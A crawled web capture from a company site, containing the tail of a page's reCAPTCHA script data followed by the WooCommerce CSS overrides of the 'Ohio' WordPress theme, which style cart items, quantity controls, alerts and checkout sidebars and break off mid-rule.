rVKKcKuw47DscKXw5/CrMOIw77DqcKIF8K1wrFJEsK6eUk1Q1/Ch8Ohw4Q/w4Ikwos2JcOEwpfDiktgwoMheVdcwq1pwpsUAMKbSMOPw4DClsO9wqIOw6rCqsO4wqrCrMOvQi/DnBzDuQslazZyNEXCkMOjRcK0fcKpDcOkFMOPacO1K8Oww7PDgwE3asOFbW1ZwqnCsjHCt8OdwrLClz7DozcHw4w8wo/CuU8ywrLCuMKfwpnDr37Dp1jDnBDCunc4w5/CnGIRFMKwBm/Cl8OIGsKmwqzCkgoqBsKANFvDuGzCh09jw699w5HCsgPDvmPDqEjComZlQMOMFsKaPcOIX3zDp8Obwpxvw7rDr8O3wr/CvMOuwpXCoMO2wq7DrcKsw54fY0MrW3LCvMKIE2trw50bw6E0wpvCoh/Cv8K/G3PCtFPCkFPCl3ZKaCvDtQN0dC04wqA+wr4aZzbDrcOEwq7DtcO0MjJvw4BwEcKCw7gdwrNwUsO9w5jCpTQcw6BDwojDnip1w5xbwqrDrizDv0rCr8KXw4jDgMKKE8Ovw7nCjlA8wpVjw553wogQV8KEw4EUV2ZZITzDpX/Cn8Oaw7rCuDzDgcK0GSjDrMKOw57ChsO5w5vCsMKBwo4gwoMLw6pSYDoMwoU0wp4uw7/DkAfClVdWCyp3wp/DtjNKw6nDusO5w7/DuxklMsK5w5FRw77CosOybMOFNwvCiTXCum3Dqjwqw5JjwrPDtzRzcsOnbcKGf8Kbw6JeCGBNKSvDmcOta0gEwq/Cu3LCmjfCkMO8QcOAwrYLwr9Yw48HwoHCimfCoCVwaTYRXF3CvTnDuifDkRJGOsOvwoJfw6nCi1zCpsKxwpnDtcKyRGjChcKfwrEEwoTCjMOnwp9Tc8KtcsOdwozCmsOUwr5Nw5QVJsKawq/[base64]/DqMK9B2A0T8OIw4Vgwo/CuUBSb8KPwr8IG0zCmSgFEQMYYTzDl8Kgw4zCtmDCisK1wpIGw5kswp8yFcO9wpoOw6Ybw43Dvn9gJcKHw7k0w4clw7LCgk4vEVrCpcO8SwM6w5DDqsO4wr7ClTXDhcKiKG4vFWEJwqQMwrLDpTnCkVx4w61VCi/Cl8KTNMOKW8K+w6PDmcKfwrjDgSbDikg/w4HDqMKvwrphR8K9EmLCicOkDFjDqwgNw69MwqB1Wi/[base64]/[base64]/Dh8K9M8OYEMKgw5l9PMONwpgJw6vDsMK7V8OSwqbDul1owpHDoBoOwoNTwq/[base64]/DjVHCtcKZdMK2w7o9w7HCoD0vw48CwrbDjcODRBUBw7BvacKlFsObETFJw6/Dr8O6TC10wpbDv08yw7wcFsKlwrMBwqhPw5cWKMK4w5lLw6MATh1tbMOWwrAPw4XCiigKNTTDtR0FwqHDj8OIw7gVw53CpkVxcMOCSMKVd0gxwoIFw6XDi8OiA8OHwow3w7AZf8Khw7sqWjNMZ8OZJ8KQw4rCtsOiLMOcH1HDqEIiAB0oA25/wrLCv8OjAsKMP8OUw6nDqS7Dn0zCkwV+w7tXw7HDq00oEzd4esOUVRlgw7vDiHPCksK1w4B6wr3DmMKRw4PDicOPw644wqbDt2MJwpjDnsKBw4TDpMKpw6zDpSdUwotWw7vDosOzwr3Dr1LCusO+w70ZLA4dQlbDiXFSZCXDhR/Csyh+b8KBw6nCojHCvFN6Y8OBw7xAU8KbEDjDr8KdwodpcsK+f0rDssO9w7zDssKPwq7CiRLDnAwbSQsMw7/DtMOjDcKebVEBd8Olw64iw7HCsMOfwozDucKmwp7DqMKuI0TDhXZcwrRsw7TDqMKGbDXCsSQcw64MwpnDl8OCw4fDnn9mworDkh0ZwqMtEWDDocK+w5PCrsOUD2YXVXcQwrPCiMOiJH7DpxkXw4bCiWxewoHDp8Okem7CthvCil/CgyPCjcKEGcKPw74uO8KlZ8Obw5MQAMKMwpxlEcKKw4tmBCbDvcKpPsOZw7FRwrpjTcKlw43Di8O1wpnCpMOQWwY3Xn9Nwoo0UFDCp01hw4HCu0s5c0PDr8K3EUsFb2/DvsOqwqsCw6DDjWnDhVDDuQzCucKYUlskOH8lKDAmScKiw4tvIws/dMOdbsOaNcKcw4gbf0QnCgtrwp/DhcOgSF0kPBLDlsKyw4ITw6/[base64]/DsxQUbTzDr8Ovw6TDhMOywrUAXcK/[base64]/w7rCqcOMw5rDk8K/wqnCs1nDn8KEwqURwpxfwph1EMKgwrLCu0rDq1LCiztQXsKmCcKGeW1kw6FKU8O8w5R0woFIJsOFw5omw7gFQcOww5QmG8KtEsKtw5IcwrwSCcO2wqA/YzB4WW98w6tiPk/Cvg8HwpnDoBjDisKcTjvCi8KmwrbChcO0wrodwrpmBx9hEnBVfMK6w5sNGF5Two1necKDwpPDvMOgaRLDo8Kkw41INAvCqR4vw450wptHK8K0wpvCogMbRMODw4E4wr7DlR/CqMObDcK9GsOWBnPDiR3Co8O0w73CnAtxKcOWw4zCusO7E2nDh8OTwpEBwoDDrsOlF8Ouw7nCs8Kywp3CgMKVw5DCqcOnWMOPw63Dh2NleGHDqcK3w4TDgMO8Jx8lEcKLdh9DwpIIw4rDvsONw6nCh2PCpVAvw5V2C8K6I8O2dsKpwqYWw4/[base64]/VcO6wrzCkcKxwrp9exgBwpEHexfDuWtCRSQAwpRKw5F5UcO0AMKFcjrDrMOkNsO7LMKgPX3Dl3RHCzQ3w6VMw7E9HlkAHQAvw5/[base64]/DpcKgw5XDkH7CoMOsGjnCosKkDcK+wqvCrV1iXcKoEMOVfMKjOsO+w7/Cpn3Ck8KiWnkgwpRqB8OOGDczFMK9C8ORw6/DosO8w6HCnMO9BMK8AU8Dw7bCpsOUwqpuwqHDrE/[base64]/fMKQwpPCgsOpw7MiPivCrMO5dMKZw4ECIsOhw7hhwr/Cq8KaZ8KXw5s4wqwiYcKAKRPCqcOPw5J9wpbCnMOpw6/DlcOPTg3DnMOQYjfClXPDtBTCmsOnw50USMOXCE5hIyRmGWtuwoDChT9bw5/CsGjCtMKhwqs9wonCl2wiDz/DinllP33DjhEfw7QBWjjCkcODw6jDqBRXwrdVw7bDs8OdwovCpW7DscOqwoYnwq/Ch8K9Z8KfMgAOw4JtGMKzYsOLUyFbL8KHwpDCq0nDn1hNw7JjBsKpw5TDocO6w4xAbsOpw7LCn3rCsmoye2QdwqVfNXjCosKNw6xNLhwWeX0hwpZTw7o8C8KxTTllw6Flw7lnBjLDhMO/[base64]/CiTzChivCqjvCgUN6wqx+ScOtwr1rMSNMHzcgw4pgwqkGwp7CvERnKMKdL8KEAsOmwr/DuWZyS8OqwpvChcOhwpbCu8KFw4DDnFJdwpliAwbCj8KTw7dHFMKDXGprwqN9a8O4w4/[base64]/[base64]/[base64]/ewxawqPDkcObIz4eH8Oaw5MVwprCr8O8G8O/w6trw4QqSnBhw7R/w69kDxJOw4EtwpLCh8K3woLChcK8GUjDonnDkMOCw4l7wrl+wqwow6o4w4xowrPDjcOdYsKxbMOsQH8nwpXDosKsw7jCo8Ouwp9/w43CrsOqTSMLAsKYJMOdLGMGwqTDtMOcBsOJJR84w6rCjWHCkHRyKMK2SRVSwoHCn8Kjw5DDhEhTwqYaw7bDonLCrxnCg8O0woPCjSdKaMKVwobCiVPCmyJxwrx8wpXCicK/[base64]/Cn0RnTMK1wqvCjCHCgVl3aEDDrsO2VnjCv37CrsO2BDZhEVnDvQDCucKaehrDnQnDq8O8eMKEw4MIw5TDicOVwoNcw4bDrgNtwprCpR7CiATDvcKQw68vfG7CmcOCw5/CpzfDhsKnT8O/[base64]/DhVRqwobDtMK6U8KqNH/[base64]/DsDvCr8Kkdl3CnSPCtcKHIC4UWSQHcsKmw5NxwpxyW1DDpk5LwpbCuAJIw7PCnSfDocKQf1llw5kcNkZlw5sxc8OWaMK3w7l7CsOBGSTCgltRLizDksOJDsKpQVUNVgXDscOOBX/CsmHDkkrDtmZ/wpXDrcO1JcOXw57DgMONw7bDnU45w7zCtjLDtS3CgRlew7siw63Du8Oewr3DqsOnQ8Kjw7/DvsK9wr3Dpnx7aRHCl8KeScOMwqRdemNhw7xOB2jDusO4wqvDg8OWOQfChjTDoDbCgMOtwqEZVxnDksOTw5FCw5zDg3MHL8Kjw58pIQfDn29Bwq3CnsO0O8KJa8OBw44FHMOqw5zCtMOhw5pmMcKzwpHDuFt/[base64]/DuGTDsgrDnxtaCcO/w5XCi1xaQUbDhMKhLMKHw5wtw64hw4/Ct8KmK1AAJ3ZyMcKoWMOXJcOsUsO/[base64]/M8KEwojCpUrCrQlWw44QwrHCumbCuRvDrlfDosKLOMO8w49TQMO9OlXDmMO9w4vDqioPPMOMwrfDiHLCnntfOMKfMm/DgcKSLgvCrDfDgMK9EMO8wohwHifCkCXCpTFnw6vDnF3DtcOBwq0KTStxXgoYKw4uA8OOw5ABXVXDjMOFw7nDo8Ohw47DiEjDjMKPw7XDrMO0w78ifXDDn0c4w4jClcO0PsO/w4LDgBXCqkUFw7ghwplobcOMw43Ct8O7VhNNBCPDjxhPwqvCrMKYwqkncHXCkRM6w5R2GMK9w4XChzIYw5s0c8O0wr49woESBitvwogzI0NdIDPChMOIw785w4/CiWdOA8KCTcKHwqNtIhPChyQkw4EsB8OHwo5QBm/Ck8ODw488Ei1ow6rDhEguMVcvwoVOTMKMRMOKb1RhZMOzDy7DrHjCryUAAgtHe8OOw7LCp2dpw6U6Jm8zwr9fQkbCvinCusOTZn1Gc8OCLcOnwpgwworCg8KzZkw6w4PCpHhhwoAfCMOKeEIuNlUBecKPwpjDvsOpw57DicOUw6t/w4d+QhfCp8KFa3bDjDh7wpQ4dcOYwrfDiMK2w4PDjsOyw5cdwpUew7HDp8KYKcKRwqHDtlZXRW7Cn8OLw41zw5Rmw4oewrDClQkSTj9AAUMQfcO/D8KYY8KmwoXCgcOUQcKBw7Nawqchw7VsFwvCvjQRDBzCni/DrsK9w4LCiy5PWMOqwrrCpcKWY8K0w6DCmlE7wqLCvzNewp50P8KmK0vCrnpRdMO5IMOKA8Kww7ASwpoId8OBw67CssOWQ1PDpMKXw5TCusKSw6Udwo8fTxc/wrnDpWohPMK/V8K/QMO3wqMvdTnDk2JlHmtzwpbCl8O0w5RDT8OAEgIbBwQHScOjfjAoJsO8XsOWPlkQHMKzw6bDvsKpwoDCgcK0Ng7DpsKgw4fCu2s5wqlSwp7DhkbDkX7DhsK1w5DCvkNcRShXw4hMChHCvSvDh1JIH35TDcKcVsKtw5bCok84bjnCusKkw5/CmBHDusKew4TChhtYwpdYVcOQFid/dMOaXsKgw6/CvynCh0gBBzHCnMK2ODRBW3VBw4HDmsOtG8OIw6kkw7FWAHdKbcKNHMKuw7DDjcK6MMKJwpQ1wq/DonfDgMO1w4zDgmcbw6U7w6nDq8K3C0EMF8OaBcKjc8O6wpZ5w60MGCbDmXE/Y8Kxwo0Tw4PDtW/ChUjDsV7CksOewpTCtsOYQRVzU8Kcw7bDosOPw73Cp8ONajzDjUzCm8O/JcKbw71Xw6LCm8Orw50Dw7ZPe24Qw6/[base64]/Dg8ODwq1oGkTCv8OBwpZew7TDr8OmQGVdY8KWw5RXwpjDg8O7KsKkw4DCvcOTw6htW1lOwrnClA7CpsKnwq3CmcKJHcO8wo7DrRxaw5DCs3g0woTCsURyw7MbwojChXQcwrVgw5rCgMOoUwTDhGzCqz7CrjM6w73Dn0rDogPDkkjCusK/w6XCgEAzU8KVwpfDnlJjw7XDtQfCj37Ds8KIQ8OYamHCpsOlw5PDgljDpAMJwpZrwpLDjcKTVcKxB8OrKMOjwpxTw6E1woA5wq47w4nDkknCicK5woHDgMKYw7fDvMOYw4JKEgvDpSNww6wwFsOYwqh4dsO6emFzwrkQwodzwqnDnmDDjTTDglLDlGgcQSJ/L8OwXxLCgsKhwoosN8KRLMOWw53Dlk7DhsOZXcOLw5lOwoAWFVQbw5NUw7ZuFcOVOcOuDVY4wqLCp8OIw5PCscO3NMKrw7PDiMOPG8OqXVfDlhHDkC/CsELDusOrwo3DiMO1w6XCsmZmGzc1UsKXw4DCjSdxwqVPXQnDlifDm8OYwrHCqDbDl0XCkcKqw5TDnMKNw7vDjj84d8ODSsKqNzHDigvDjknDpMOhfg3CnQB1wqJ/wprCgMKsCF94woYkw6fCvlvDmwXDlBvDt8O9BwHCqE8dO1kxw7RPw7TCuMOEQD1Jw4YLSVcrZFYzKTvDo8Kiw6/Dtk/[base64]/CpGYGw7puJRlIeyfDpi1jNl1Hw6dnw6lvw5XCu8O9w6vDnlXDhC1Tw6DDsEZIcEHCkcOWS0UTw7NYHynCpMOTw5XDuV/[base64]/DhSt8Y8OFZ8KbBwBLNkPCtsOpwq4SwrfDh0wmw7zCkHl9OsK/aMKYMkjCgGzDuMKsRcKGwrXDusOhD8K7TMKiNQAHw4FZwpDCsglNWsOvwqgzwqLCnMKkLi7Dk8OowrNmJiXDhnxfwqzDuw7CjMOQF8KkKsOjXMKeAiPDjxwqD8KzN8OIwpbDnxcrDMOCw6NbACrCl8OjwqTDpcKsLh5lwqjCunHDg0AYw4Q6wohfwrfCgQI/w7EAwq5Fw7nCgcKXwop+Fg98b1gEPlfCvk3CocOCw7dNw6BpGsOuwptPFjlEw7FVw5zDk8KKwqtoWl7CucKxKcOnNcK7w7zCpMOSAVnDhSU2NsK9X8OdwqrChnYrMSY/QMOdBsO5WMKfwqtsw7DCi8KDc3/[base64]/[base64]/Dp8Ogw53CinwEw4nCtMKVXcKkwoDDnU0CGRjCv8KQwrjChMK3PTIJZhpqTMKqwrTDscO/w5fCtW/DkTfDrsKLw4HDsHZoRsKyesObMFBKCsOewqYmwr9PTHHCoMODZDhIDMKZwrnCuT5fw7R2IE5gGmDCvkrCtsKJw7DCt8OkFAHDrcK6w6zDicOpAS1ycl7CqcORcV/CpwQXwqFSw4ZAU13CpMOaw6ZyJmhBJMK2w4VaJMOpwplsDUQhXjbDsHERdsO1woNwworCrFnCp8OCwpF+R8KbYn1UEFMlwrzDlMOfQ8KSw4jDgjh1RG/ChmIHwpFpwq/CpmFcYBVtwoHCoRU3XUcWEcOQDMO/w58bw4/DmwbDsDlYw7/DnhYiw4XCnjERMsOOwo9tw4/Dg8OGw4HCosKWBcOrw4fDjVkKw5FOw5ZkK8KpD8Kzwo4dX8OLwoAZwpQiRsOXw7Y5JzPDtcO+woA+wpgabcKgPcO0w6/CjcKcZTdlbg/CvwzCgQ7DmcK4RMOBw43Ct8KbMFMPFw3CqlkDBQQlKcKQw74ewo8UW0APPsO0wqE2B8O8wopXW8Olw5Avw5rCjSPCjSlQDMO/wrXCgMKhw4DDi8OJw4zDlcK+w7PCr8Kbw4JIw6dhKMOAasKyw6RWw6PClCkPMVM5DsOmAxJKbcKrFR3Dq3xJYFUUwq/[base64]/wrTCjsKvVlBaQW5BFRsew5/DrMOGwqEbwqnDuVTCnMK5PsK5dQ/CisKgJ8KbwqLCl0DDs8OYQ8OuSj/CpjnCtMOEKzDCunvDvMKNTcOtKlUkZ1lRFmTCvcKLwpEAwpV8GC17w7/Cp8K+wpbDt8O0w7vCrSE/AcOFJEPDsBddw6fCvcODVMOPwpvDkQ3Dg8KtwopiBcKnwpLCssOFbwZPN8KswrHDoWICXx9Pw6zDlMONwpFSem7CqcK9w57Cu8OqwpHCuGwOw49Mwq3DuDzCtsK7QHFneTJAwrUZT8KTwoksI0/DrcKNwp7Dg1A4Q8KvJcKPw5gVw6h1DMK8FEPDtQMfZcKRw7Ffwo9AWX1hwoQ3blXCjhPDl8Kaw6tKE8Klbx3DpMO1w63CmCrCucK0w7rCh8O/WcOZG1bCjMKHw4LCmD8lOmPCu0zDmT/Dm8KaZl97fcKJO8OLFHclUj05wqkYdw7DmGFpCiVFf8ORWgbCjMOAwoPDowcYDsOzRiXCuRLDs8K/P1hYwp9xPE7ChXo/[base64]/[base64]/CinPDrsOyQMOHHMKddifDvTXChirDrUxHwosjX8OOXcOWwrDDjhM4T2rCg8O2Nw11w4Brw7Qqw4NjRnMrw6p6B1bCuXXCjEJJwqjCvsKOwp5fw47Dr8O4b0I3X8KZfcO+wqQzRMOtw4VUJVE0w6DCowY7WsO6f8K9fMOnwo4QW8KAw6nCoWEiGQIEWMOUX8Kkwrs/I1LCrFIkL8K5wr3DjW7DtDRiw5jCjzfCkcOdw4rClRcpZFMINsOAwoBONsKswo3CqMKswqPClEA7w4ZOL0d8NsKQw7DCuWFuZcKuwpvCm35HHX/ClxEUQsOJBMKXVhHDqMOLQcKHwq45wrTDk27Diyl+ECBcDVfDtcOsV2HCu8K4HsKzEGdjF8K2w7QrasOPw6lKw5/CvBjCisKfaT7ClhDCtQXDpMKCw5UoesKrwr7CrMORE8OYworDjsOOwqgDwonDqcOhZ2oOw7vDvkU0XjnCmsOPM8OTOScpHcOVPcK3FW4ww6RQF2fCuQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeXIHsqAAAAAL7E_kyibNOSqom8rI9i0jIKBFFh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,774],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://xcelcorp.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QnuA0w47kzeQpup1QQfbeAcI6yJMDBnbRpvzyBRnKzI\\u003d\x22,1,0,null,1,1769400520694,0,0,[203],null,[185,167,152,42,236],\x22RC-GKfHTx4l6au7ng\x22,null,null,null,null,null,\x220dAFcWeA4R38D7G8fZYnGNB8kXIYJ_R7DoEuXQIr3UAamSXj5zCUfkAxS5BYSgrhAlfyE8tGzFuLC-l5rKEzt_PGlKdAuua7X7Lg\x22,1769483320481]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/themes/ohio/assets/css/woocommerce.css?ver=6.8.3
body_size: 10257
content:
@charset "UTF-8";

/*
Theme Name: Ohio

WooCommerce styles override
*/

/* Import variables and mixins.
--------------------------------------------- */

/*
	SCSS variables
*/

/*
	SCSS variables
*/

/*
	Text fields types
*/

/*
	Fluid typography
*/

/*
	Headlines
*/

/*
	Headlines typography
*/

/*
	Flex
*/

/*
	Shadows
*/

/*
	Misc
*/

/*
	Animations
*/

/*
	Breakpoints
*/

/*
	Divider
*/

/*
	Select chevron
*/

/*
	Adaptive CSS custom properties (variables)
*/

/* Components
--------------------------------------------- */

/* Alert
--------------------------------------------- */

.alert .wc-block-components-notice-banner__content {
  flex-grow: 2;
}

.alert ul {
  font-size: var(--clb-font-size-small);
  padding-left: var(--clb-spacer-3);
  margin-bottom: 0;
}

.alert p,
.alert-message {
  margin: 0;
}

form.woocommerce-checkout .alert {
  margin-left: var(--clb-grid-gutter);
  margin-right: var(--clb-grid-gutter);
}

.woocommerce .alert {
  align-items: center;
}

.single-product .alert.-fixed {
  animation: 0.4s slide_up var(--clb-transition-function);
}

@keyframes slide_up {
  0% {
    transform: translateX(-50%) translateY(150%);
    opacity: .5;
  }

  100% {
    transform: translateX(-50%) translateY(0%);
    opacity: 1;
  }
}

@keyframes slide_up_mobile {
  0% {
    transform: translateX(0) translateY(150%);
    opacity: .5;
  }

  100% {
    transform: translateX(0) translateY(0%);
    opacity: 1;
  }
}

/* Base
--------------------------------------------- */

.cart-mini .woo-product-name,
.cart_item .woo-product-name {
  line-height: var(--clb-text-line-heigth-small);
  display: inline-flex;
  vertical-align: middle;
  align-items: center;
}

.product-name > a,
.woo-product-name {
  color: var(--clb-titles-color);
  font-weight: var(--clb-titles-font-weight);
  font-family: var(--clb-titles-font-family);
  font-size: var(--clb-titles-h6-font-size);
  letter-spacing: var(--clb-titles-h6-letter-spacing);
  line-height: var(--clb-titles-h6-line-height);
}

.product-name > a + .product-quantity,
.woo-product-name + .product-quantity {
  font-size: 0.8em;
}

.woo-category {
  font-size: var(--clb-font-size-caption);
  line-height: var(--clb-text-line-heigth-small);
}

.woo-category a {
  color: var(--clb-body-color);
}

.woo-price,
.amount {
  font-weight: var(--clb-text-semi-bold);
  font-size: var(--clb-font-size-caption);
}

.price del {
  color: var(--clb-body-color-grey);
}

.quantity {
  position: relative;
  width: 5rem;
}

.quantity input::-webkit-outer-spin-button,
.quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.quantity input[type=number],
.quantity input[type=text] {
  text-align: center;
  padding: 0 !important;
  margin: 0;
  min-height: var(--clb-button-height-small);
  background-color: var(--clb-fill-color);
  font-size: var(--clb-font-size-caption);
  -moz-appearance: textfield;
  border-radius: var(--clb-button-border-radius);
}

.quantity input:focus {
  outline: 0;
}

.quantity-nav {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  height: 0px;
  display: flex;
  justify-content: space-between;
}

.quantity-button svg {
  transform: scale(0.7);
}

.quantity-button.button {
  color: inherit;
  width: var(--clb-button-height-small);
  height: var(--clb-button-height-small);
  min-height: unset;
  cursor: var(--clb-cursor-pointer);
  padding: 0;
  user-select: none;
  position: relative;
  transition: all var(--clb-transition-function) var(--clb-transition-duration);
  border-radius: var(--clb-button-border-radius);
}

.quantity-button.button:not(:hover) svg {
  opacity: 0.75;
}

.quantity-button.button:hover {
  background-color: color-mix(in srgb, var(--clb-color-neutral) 16%, transparent);
}

.quantity.-limited .quantity-nav {
  position: initial;
  height: unset;
}

.quantity.-limited .quantity-nav .quantity-nav,
.quantity.-limited .quantity-nav .quantity-button {
  display: none;
}

.cart_item:not(tr),
.mini_cart_item {
  padding: 0.85rem 0 !important;
  border-bottom: var(--clb-border-width) var(--clb-border-style-solid) var(--clb-border-color);
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.cart_item:not(tr):first-child,
.mini_cart_item:first-child {
  padding-top: 0 !important;
}

.cart_item:not(tr):last-of-type,
.mini_cart_item:last-of-type {
  padding-bottom: 0 !important;
  border-bottom: none;
}

.cart_item:not(tr)::after,
.mini_cart_item::after {
  content: "";
  display: table;
  clear: both;
}

.cart_item:not(tr) > *,
.mini_cart_item > * {
  margin-right: var(--clb-spacer-3);
}

.cart_item:not(tr) .product-subtotal,
.mini_cart_item .product-subtotal {
  margin-right: 0;
}

.cart_item:not(tr) .product-thumbnail,
.mini_cart_item .product-thumbnail {
  position: relative;
}

.cart_item:not(tr) .product-thumbnail img,
.mini_cart_item .product-thumbnail img {
  object-fit: cover;
  width: var(--clb-wc-product-thumbnail);
  min-width: var(--clb-wc-product-thumbnail);
  height: var(--clb-wc-product-thumbnail);
}

.cart_item:not(tr) .product-thumbnail .remove,
.mini_cart_item .product-thumbnail .remove {
  background-color: color-mix(in srgb, var(--clb-color-black) 50%, transparent);
  opacity: 0;
  z-index: 1;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  transition: opacity var(--clb-transition-function) var(--clb-transition-duration);
}

.cart_item:not(tr) .product-name,
.mini_cart_item .product-name {
  padding-right: var(--clb-spacer-2);
  line-height: var(--clb-text-line-heigth-small);
  flex-grow: 2;
}

.cart_item:not(tr) .product-quantity-holder,
.mini_cart_item .product-quantity-holder {
  margin-right: 0;
  display: flex;
  align-items: center;
}

.cart_item:not(tr):hover .remove,
.mini_cart_item:hover .remove {
  opacity: 1;
}

.woocommerce-input-wrapper,
.password-input {
  display: block;
}

.related,
.upsells {
  margin-top: var(--clb-grid-gutter-4x);
}

.related .product:last-child,
.woo-c_recommended .product:last-child {
  margin-bottom: var(--clb-grid-gutter-5x);
}

.cross-sells {
  margin-top: var(--clb-grid-gutter-3x);
}

.cross-sells .woo-products {
  margin-top: var(--clb-grid-gutter-2x);
  --clb-grid-gutter: var(--clb-spacer-2);
  --clb-circle: var(--clb-circle-small);
  --clb-spacer: var(--clb-spacer-2);
}

.cross-sells .woo-products .product-item {
  font-size: var(--clb-font-size-extra-small);
}

.cross-sells .woo-products .product-item .tag {
  font-size: var(--clb-font-size-extra-small);
}

.cross-sells .woo-products .product-item .product-item-buttons .button-group {
  padding: 0;
}

.cross-sells .woo-products .product-item .button-group:nth-child(2) {
  display: none;
}

.woocommerce-additional-fields h3 {
  font-size: 1.55rem;
  margin-top: var(--clb-spacer);
}

.form-row:not(.place-order) {
  padding-bottom: var(--clb-spacer-05);
}

.form-row em {
  font-style: normal;
  color: var(--clb-body-color-grey);
  font-size: var(--clb-font-size-small);
  line-height: 1.5;
  margin-top: var(--clb-spacer-1);
  display: block;
}

.form-row .password-input .show-password-input {
  display: none;
}

.form-row + .lost_password a:not(:hover) {
  color: inherit;
}

.woocommerce-notices-wrapper .woocommerce-info {
  margin-bottom: var(--clb-spacer-3);
}

.woo-sidebar.-boxed {
  padding: var(--clb-spacer);
  background-color: var(--clb-fill-color);
  border-radius: var(--clb-border-radius-large);
}

.woo-sidebar tr {
  font-size: var(--clb-font-size-small);
  vertical-align: top;
}

.woo-sidebar tr:first-child th,
.woo-sidebar tr:first-child td {
  border: none;
}

.woo-sidebar tr:last-child th,
.woo-sidebar tr:last-child td {
  border: none;
}

.woo-sidebar tr th {
  font-weight: var(--clb-body-font-weight);
  font-size: 0.96em;
}

.woo-sidebar tr th:first-child,
.woo-sidebar tr td:first-child {
  width: 55%;
  padding-right: var(--clb-spacer-5);
}

.woo-sidebar tr.order-total .amount {
  font-size: var(--clb-font-size-large);
}

.woo-sidebar tr .wc-item-meta {
  font-size: var(--clb-font-size-small);
}

.woo-sidebar tr .wc-item-meta,
.woo-sidebar tr .wc-item-meta p {
  margin: 0;
}

.woo-sidebar tr .wc-item-meta li {
  margin: 0;
  font-size: inherit;
  gap: var(--clb-gap-small);
  display: flex;
  align-items: center;
}

.woo-sidebar ul {
  margin: 0;
  padding: 0;
  list-style: none;
  margin: var(--clb-spacer-05) 0;
}

.woo-sidebar ul > li::before {
  content: "";
  display: none;
}

.woo-sidebar .button {
  width: 100%;
  margin-top: var(--clb-spacer-3);
  text-transform: capitalize;
}

.woo-sidebar .button + .ppc-button-wrapper {
  margin-top: var(--clb-spacer-3);
}

.woo-sidebar .woocommerce-shipping-calculator .shipping-calculator-button {
  font-weight: var(--clb-text-semi-bold);
}

.woo-sidebar .woocommerce-shipping-calculator .shipping-calculator-form {
  margin: var(--clb-spacer-3) 0;
}

.woo-sidebar .woocommerce-shipping-calculator .shipping-calculator-form .button {
  margin-top: var(--clb-spacer-1) !important;
}

.woo-sidebar .woocommerce-shipping-calculator p:last-of-type,
.woo-sidebar .woocommerce-shipping-calculator p:last-of-type > .button {
  margin: 0;
}

.woo-sidebar .woocommerce-checkout-payment {
  border-top: var(--clb-border-width) var(--clb-border-style-solid) var(--clb-border-color);
  padding-top: var(--clb-grid-gutter);
}

.woo-sidebar .payment_methods {
  margin: 0;
  padding: 0;
  list-style: none;
}

.woo-sidebar .payment_methods > li::before {
  content: "";
  display: none;
}

.woo-sidebar .payment_methods a {
  font-size: var(--clb-font-size-caption);
}

.woo-sidebar .payment_methods .form-row {
  margin: 0;
  padding-bottom: var(--clb-spacer-1);
}

.woo-sidebar .payment_methods .form-row input {
  min-height: var(--clb-button-height-small);
  font-size: var(--clb-font-size-extra-small);
}

.woo-sidebar .woocommerce-privacy-policy-text {
  border-top: var(--clb-border-width) var(--clb-border-style-solid) var(--clb-border-color);
  margin-top: var(--clb-spacer-3);
}

.woo-sidebar .woocommerce-privacy-policy-text + .form-row {
  margin-bottom: 0;
}

.woo-sidebar .woocommerce-privacy-policy-text,
.woo-sidebar .woocommerce-form__label-for-checkbox,
.woo-sidebar .payment_box > p,
.woo-sidebar .woocommerce-notice {
  font-size: var(--clb-font-size-caption);
  color: var(--clb-body-color-grey);
}

.woo-sidebar .woocommerce-privacy-policy-text a,
.woo-sidebar .woocommerce-form__label-for-checkbox a,
.woo-sidebar .payment_box > p a,
.woo-sidebar .woocommerce-notice a {
  font-weight: var(--clb-text-bold);
}

.woo-sidebar .woocommerce-MyAccount-navigation li {
  padding: 0.15rem 0;
}

.woo-sidebar .woocommerce-MyAccount-navigation li a {
  font-weight: var(--clb-body-font-weight);
  font-size: var(--clb-font-size-small);
  color: var(--clb-body-color);
}

.woo-sidebar .woocommerce-MyAccount-navigation li.is-active a {
  font-weight: var(--clb-text-semi-bold);
}

.cart_item .product-name > .variation,
.cart_item .product-total > .variation,
.cart_item .product-subtotal > .variation,
.mini_cart_item .product-name > .variation,
.mini_cart_item .product-total > .variation,
.mini_cart_item .product-subtotal > .variation {
  display: none;
}

.woocommerce .woocommerce-cart-form__cart-item .product-name .product-quantity {
  display: none;
}

.woocommerce-checkout > iframe {
  position: fixed !important;
}

.woocommerce .alert {
  gap: 0.65rem;
}

.woocommerce .alert:not(.-hidden) {
  display: flex;
  justify-content: flex-start;
  align-items: stretch;
}

.woocommerce .alert:not(.-fixed) {
  margin-bottom: var(--clb-grid-gutter);
}

.woocommerce .alert a {
  font-weight: var(--clb-text-semi-bold);
}

.woocommerce #yith-wcwl-popup-message {
  margin: unset !important;
  font-weight: unset;
  line-height: unset;
  top: unset;
  bottom: var(--clb-spacer);
  color: var(--clb-color-success);
  background-color: color-mix(in srgb, var(--clb-color-success) 15%, white);
  position: fixed;
  transform: translateX(-50%);
  padding: var(--clb-spacer-1) var(--clb-spacer-3);
  box-shadow: 0px 5px 10px 0px color-mix(in srgb, var(--clb-color-neutral) 6%, transparent);
}

/* Cart Mini
--------------------------------------------- */

.cart-button {
  position: relative;
}

.cart-button:not(.-hidden) {
  display: flex;
  align-items: center;
}

.cart-button .icon-button {
  color: inherit;
}

.cart-button-total {
  margin: 0 var(--clb-spacer-1);
  font-weight: var(--clb-text-medium);
  font-size: 0.85em;
}

.cart-button .holder {
  position: relative;
}

.cart-button .badge {
  position: absolute;
  height: 1.125rem;
  min-height: 1.125rem;
  min-width: 1.125rem;
  padding: 0 var(--clb-spacer-05);
  top: 0;
  right: 0;
